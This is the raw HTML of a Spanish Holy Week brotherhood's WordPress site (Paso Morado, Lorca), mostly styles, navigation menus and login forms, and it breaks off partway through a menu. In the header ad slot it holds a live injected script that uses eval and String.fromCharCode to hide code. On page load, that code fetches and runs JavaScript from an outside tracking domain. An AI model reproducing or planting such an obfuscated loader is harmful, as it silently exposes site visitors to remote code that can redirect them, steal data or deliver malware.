!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-jueves-santo tag-46 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pasomorado.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pasomorado.es/">
            <img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Paso Morado LORCA</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
